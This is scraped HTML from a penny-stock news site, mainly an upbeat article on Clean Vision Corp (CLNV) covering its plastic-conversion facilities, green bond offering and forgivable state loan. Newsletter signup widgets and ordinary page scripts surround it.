        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in PPCH either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_13882&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/propanc-health-group-corp-otcmktsppch-heats-up\/&quot;,&quot;postId&quot;:13882,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/ppch/" rel="tag">PPCH</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/the-inside-scoop-on-epic-stores-corp-otcmktsepsc/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>The Inside Scoop on Epic Stores Corp (OTCMKTS:EPSC)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/the-gloves-come-off-for-voltari-corp-nasdaqvltc/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>The Gloves Come Off for Voltari Corp (NASDAQ:VLTC)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/reversal-time-for-propanc-health-group-corp-otcmktsppch/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Reversal Time for Propanc Health Group Corp (OTCMKTS:PPCH)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/a-close-look-at-propanc-health-group-corp-otcmktsppch/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>A Close Look at Propanc Health Group Corp (OTCMKTS:PPCH)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-looking-for-a-repeat/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="384" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/03/PPCH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2016/03/PPCH.jpg 700w, https://microcapdaily.com/wp-content/uploads/2016/03/PPCH-300x188.jpg 300w" sizes="(max-width: 384px) 100vw, 384px" />									<img width="80" height="50" src="https://microcapdaily.com/wp-content/uploads/2016/03/PPCH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2016/03/PPCH.jpg 700w, https://microcapdaily.com/wp-content/uploads/2016/03/PPCH-300x188.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Propanc Health Group Corp (OTCMKTS:PPCH) Looking for a Repeat</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-goes-down-fast/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Propanc Health Group Corp (OTCMKTS:PPCH) Goes Down Fast</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/progress-and-prospects-for-propanc-health-group-corp-otcmktsppch/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Progress and Prospects for Propanc Health Group Corp (OTCMKTS:PPCH)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/the-inside-score-on-propanc-health-group-corp-otcmktsppch/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>The Inside Score on Propanc Health Group Corp (OTCMKTS:PPCH)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-13882 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/propanc-health-group-corp-otcmktsppch-heats-up/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13882' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; 